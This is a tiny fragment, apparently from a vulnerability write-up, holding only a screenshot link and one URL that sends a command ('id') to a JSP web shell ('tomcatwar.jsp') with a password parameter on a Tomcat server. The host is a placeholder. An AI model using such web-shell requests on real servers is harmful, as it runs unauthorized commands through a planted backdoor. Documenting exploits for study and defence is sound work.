 http://ip:8080/tomcatwar.jsp?pwd=j&cmd=id